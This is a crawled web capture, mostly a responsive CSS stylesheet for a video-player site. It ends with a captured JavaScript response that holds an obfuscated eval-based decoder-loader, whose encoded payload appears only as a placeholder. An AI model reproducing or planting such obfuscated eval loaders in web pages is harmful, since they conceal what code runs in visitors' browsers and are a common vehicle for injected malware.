	.player-left,.player-right {
		margin-bottom: 1em;
	}
	.right {
		text-align: center;
	}
	.right img {
		margin: 1em;
	}
	.search input[type=text] {
		width: 60%;
	}
	h1.player-title {
		font-size: 2.4em;
	}
	.player-sleft {
		font-size: 1.8em;
	}
	.player-sleft h3 {
		font-size: 1.05em;
	}
	.prefooter {
		padding: 1em 0;
	}
	.player-right .ad,.player-right a {
		margin: 0 auto 1em;
		padding: 0;
	}
}
@media only screen and (max-width:768px) {
	.right {
		margin-bottom: 20px;
		text-align: center;
	}
	.right img {
		margin: 1em;
		max-width: 300px;
		width: 100%;
	}
	.block .blockItem strong {
		font-size: 1.2em;
	}
	h1.player-title {
		font-size: 1.8em;
	}
	.player-sleft {
		font-size: 1.6em;
	}
	.player-sleft h3 {
		font-size: 1.1em;
	}
	.block .blockItem {
		width: 50%;
	}
}
@media only screen and (max-width:664px) {
	.player-sleft,.player-sright {
		border-bottom: 1px dotted #CCC;
		float: none;
		margin: 0 0 1.5em;
		padding-bottom: 1.5em!important;
		width: 100%;
	}
	.player-left .playerNavbar small {
		display: block;
		float: none;
	}
}
@media only screen and (max-width:670px) {
	.block {
		margin: 0 -.5em;
	}
	.block .blockItem {
		padding: .5em;
	}
	.player-right .ad,.prefooter .ad {
		padding: .4em;
	}
}
@media only screen and (max-width:580px) {
	.player-sleft {
		font-size: 1.4em;
	}
	.player-sleft h3 {
		font-size: 1.3em;
	}
	.footer a {
		font-weight: 400;
	}
}
@media (min-width:481px) and (max-width:900px) {
	.search {
		max-width: 450px;
	}
	.search input[type=text] {
		font-size: 2em;
		height: 2.64em;
		line-height: 2.64;
		width: 360px;
	}
}
@media only screen and (max-width:480px) {
	.right {
		text-align: center;
	}
	.prefooter img,.right img {
		margin: 0 auto;
		max-width: 300px;
	}
	.prefooter .ad,.right .ad {
		margin: 0 auto 1em;
	}
	.search select {
		background-position: 85px 0;
		width: 140px;
	}
	h1.player-title {
		font-size: 1.4em;
		font-weight: 700;
	}
	.search {
		max-width: 305px;
	}
	.search input[type=text] {
		font-size: 1.4em;
		height: 3.77em;
		line-height: 3.77;
		width: 215px;
	}
	.dropdown dt a span {
		padding-left: 3px;
		padding-right: 10px;
	}
	.dropdown dt a {
		width: 65px;
	}
	h2 small {
		font-size: .8em;
		margin-right: 0;
		padding-top: .25em;
	}
	h2 small a {
		margin: 0 6px;
	}
	.footer a {
		font-size: .9em;
		line-height: 2;
		margin: 0 .25em;
	}
}
@media only screen and (max-width:450px) {
	.header {
		position: relative;
	}
	.header h1 img {
		margin-top: 5em;
		width: 60%;
	}
	.header h1 em {
		letter-spacing: .05em;
		letter-spacing: .5px;
	}
	h2 small {
		font-size: .75em;
		padding-top: .35em;
	}
	.block,.row .block {
		margin-left: 0;
		margin-right: 0;
	}
	.block .blockItem {
		clear: both;
		display: block;
		float: none;
		margin-bottom: 1em;
		padding: 0;
		width: 100%;
	}
	.slick-initialized .blockItem.blockItemBox.slick-slide {
		clear: none;
		float: left;
	}
}
.affix,.modal {
	position: fixed;
	top: 0;
}
@media only screen and (max-width:410px) {
	.search strong {
		margin: -1.5em 0;
		width: 140px;
	}
	h2 {
		height: auto;
		line-height: 1;
		text-align: center;
	}
	h2 small {
		clear: both;
		display: block;
		float: none;
		font-size: .7em;
		margin-right: 0;
		margin-top: .25em;
	}
	.button02,.categories>a {
		font-size: .9em;
	}
	.button01 {
		font-size: 1.1em;
	}
}
@media only screen and (max-width:380px) {
	.prefooter .ad {
		padding: .5em;
	}
	.ui-widget {
		font-size: 1.2em!important;
	}
	.ui-selectmenu-button span.ui-selectmenu-text {
		line-height: 3!important;
		padding: .62em 1.5em .62em .5em!important;
	}
	#ui-id-1-button,.search strong {
		width: 100px!important;
	}
	.search input[type=submit]:hover {
		background-position: center -51px;
	}
	.button01 {
		margin-right: .2em;
	}
}
@media only screen and (max-width:360px) {
	.player-right .ad {
		padding: .25em;
	}
}
.affix {
	background: #161616;
	height: auto;
	left: 0;
	padding: 0 1%;
	width: 100%;
	z-index: 9000;
}
.header p.affix {
	left: auto;
	right: 1%;
	width: auto;
	z-index: 9001;
}
@media (max-width:900px) {
	.affix {
		padding: 0 2%;
	}
	.header p.affix {
		right: 2%;
	}
}
.modal-open {
	overflow: hidden;
}
.modal {
	bottom: 0;
	display: none;
	left: 0;
	outline: 0;
	overflow: hidden;
	right: 0;
	webkit-overflow-scrolling: touch;
	z-index: 1040;
}
.modal.fade .modal-dialog {
	ms-transform: translate(0,-25%);
	o-transform: translate(0,-25%);
	o-transition: -o-transform .3s ease-out;
	transform: translate(0,-25%);
	transition: transform .3s ease-out;
	webkit-transform: translate(0,-25%);
	webkit-transition: -webkit-transform .3s ease-out;
}
.modal.in .modal-dialog {
	ms-transform: translate(0,0);
	o-transform: translate(0,0);
	transform: translate(0,0);
	webkit-transform: translate(0,0);
}
.modal-open .modal {
	background: rgba(0,0,0,.3);
	overflow-x: hidden;
	overflow-y: auto;
}
.modal-dialog {
	margin: 40px auto 20px;
	position: relative;
	width: auto;
}
.modal-content {
	background-clip: padding-box;
	background-color: #101010;
	background-color: rgba(0,0,0,.85);
	border: 1px solid #999;
	border: 3px solid rgba(255,255,255,.2);
	border-radius: 8px;
	box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	color: #fff;
	moz-border-radius: 8px;
	moz-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	outline: 0;
	padding: 1em;
	position: relative;
	webkit-background-clip: padding-box;
	webkit-border-radius: 8px;
	webkit-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
}
.modal-content #form1,.modal-content select,.modal-content table,.modal-content textarea {
	max-width: 100%!important;
}
.modal-content #form1 {
	overflow: hidden;
}
.modal-content .f02 {
	width: 180px;
}
.modal-content #button {
	margin-top: 1em;
}
.modal-backdrop {
	background-color: #000;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
#menuToggle,#menuToggle.collapsed {
	background: 0 0;
}
.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0;
}
.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5;
}
.modal-body {
	margin: auto;
	max-width: 355px;
	padding: 15px;
	position: relative;
	width: 96%;
}
.modal-body>h3 {
	text-align: center;
	font-size: 1.5em;
	text-transform: uppercase;
}
.modal-body .forms {
	margin: 2em auto 0;
}
.modal-body .forms label {
	max-width: 100px;
	width: 32%;
}
.modal-body .forms input {
	max-width: 190px;
	width: 64%;
}
.modal-scrollbar-measure {
	height: 50px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
	width: 50px;
}
.modalClose {
	margin-top: -15px;
	position: absolute;
	right: -15px;
	z-index: 100;
}
.login-soc {
    margin: 0 17px 10px 0;
    float: right;
}
.login-soc a {
float: left;
width: 25px;
height: 25px;
margin-right: 5.8px;
}
.login-soc a:hover {
opacity: 0.7;
}
.login-soc1 {
background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
background: url(../images/login-soc.png) -25px top no-repeat;
}
.login-soc3 {
background: url(../images/login-soc.png) -50px top no-repeat;
}
.login-soc4 {
background: url(../images/login-soc.png) -75px top no-repeat;
}
.login-soc5 {
background: url(../images/login-soc.png) -100px top no-repeat;
}
.login-soc6 {
background: url(../images/login-soc.png) -125px top no-repeat;
}
.ava {
   float:left;
}
.ava img {
   width: 100px;
}
.pane-menu a {
	color: #fff;
	font-size: 1.4em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	float:right;
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	width: 180px;
}
@media (min-width:480px) {
	.modal-dialog {
		width: 447px;
	}
	.modal-body .forms .blockRight {
		margin-left: 35.5%;
	}
}
@media (max-width:479px) {
    .ava {
	    float:none;
		text-align:center;
	}
	.modal-dialog {
		margin: 30px auto 15px;
		width: 300px;
	}
	.modal-body .forms .blockRight,.modal-body .forms input,.modal-body .forms label {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: none;
		text-align: left;
		width: 100%;
	}
	.modal-body .forms>p {
		margin-bottom: 25px;
	}
	.modal-body .forms label {
		font-size: 1em;
	}
}
@media (min-width:768px) {
	.modal-dialog {
		margin: 60px auto 30px;
	}
	.modal-content {
		box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		moz-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		webkit-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
	}
}
.fade {
	opacity: 0;
	o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	webkit-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
}
#menuToggle {
	border: none;
	display: none;
	height: 57px;
	margin: 0;
	padding: 0;
	position: relative;
	transition: all .15s linear;
	webkit-transition: all .15s linear;
	z-index: 10;
}
#menuToggle img,#menuToggle span {
	display: inline-block;
	vertical-align: middle;
}
#menuToggle:hover {
	cursor: pointer;
}
#menuToggle span {
	color: #fff;
	font-size: 1.5em;
}
#menuToggle:hover span {
	text-shadow: 0 0 8px #fff;
}
#menuToggle img {
	height: auto!important;
	margin-right: .33em;
	max-width: 100%;
	width: 38px;
}
@media screen and (max-width:992px) {
	#menuToggle,.collapse li,.collapsing li {
		display: block;
		text-align: center;
	}
	.collapse,.collapsing {
		clear: both;
		position: relative;
		z-index: 9;
	}
	.collapse li,.collapsing li {
		border: none;
		float: left;
		line-height: 2.5;
		margin: .33em auto;
		width: 33.3333334%;
	}
	.collapse,.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse {
		margin-top: .3em;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
	.collapse.in {
		background: #1f1f1f;
		border: 1px solid #333;
		border-top: none;
		display: block;
	}
	.collapsing {
		background: #1f1f1f;
		border: 1px solid #333;
		height: 0;
		o-transition-duration: .35s;
		o-transition-property: height,visibility;
		o-transition-timing-function: ease;
		overflow: hidden;
		position: relative;
		transition-duration: .35s;
		transition-property: height,visibility;
		transition-timing-function: ease;
		webkit-transition-duration: .35s;
		webkit-transition-property: height,visibility;
		webkit-transition-timing-function: ease;
	}
}
@media (max-width:767px) {
	.collapse li,.collapsing li {
		line-height: 2;
		width: 50%;
	}
	.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
}
.slick-list,.slick-slider,.slick-track {
	display: block;
	position: relative;
}
@media (max-width:579px) {
	.collapse li,.collapsing li {
		line-height: 2.5;
		margin: .5em auto;
		width: 100%;
	}
}
.slick-slider {
	box-sizing: border-box;
	khtml-user-select: none;
	moz-box-sizing: border-box;
	moz-user-select: none;
	ms-touch-action: pan-y;
	ms-user-select: none;
	touch-action: pan-y;
	user-select: none;
	webkit-touch-callout: none;
	webkit-user-select: none;
}
.slick-list {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.slick-list:focus {
	outline: 0;
}
.slick-loading .slick-list {
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
}
.slick-list.dragging {
	cursor: hand;
	cursor: pointer;
}
.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track {
	moz-transform: translate3d(0,0,0);
	ms-transform: translate3d(0,0,0);
	o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	webkit-transform: translate3d(0,0,0);
}
.slick-track {
	left: 0;
	top: 0;
	zoom: 1;
}
.slick-track:after,.slick-track:before {
	content: "";
	display: table;
}
.slick-track:after {
	clear: both;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-vertical .slick-slide {
	border: 1px solid transparent;
	display: block;
	height: auto;
}


.main-sliders-rate {
    height: 40px;
}

.main-sliders-rate a {
    position: relative;
    display: block;
    width: 50%;
    height: 40px;
    float: left;
    /*text-indent: 44px;*/
    line-height: 42px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.main-sliders-rate a span {
    position: relative;
    display: block;
    width: 20px;
    margin: 0 auto;
    padding-left: 14px;
}

.main-sliders-rate a svg {
    position: absolute;
    width: 18px;
    height: 17px;
}

.main-sliders-rate a:nth-of-type(1) {
    background: #1c1c1c;
    color: #71ce3f;
}

.main-sliders-rate a:nth-of-type(1):hover {
    background: #71ce3f;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(1) svg {
    fill: #70cd3f;
    top: 12px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(1):hover svg {
    fill: #FFF;
}

.main-sliders-rate a:nth-of-type(2) {
    background: #141414;
    color: #ba3636;
}

.main-sliders-rate a:nth-of-type(2):hover {
    background: #b93636;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(2) svg {
    fill: #ba3636;
    top: 14px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(2):hover svg {
    fill: #FFF;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1706
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"OMlinEgxf",12,4,2))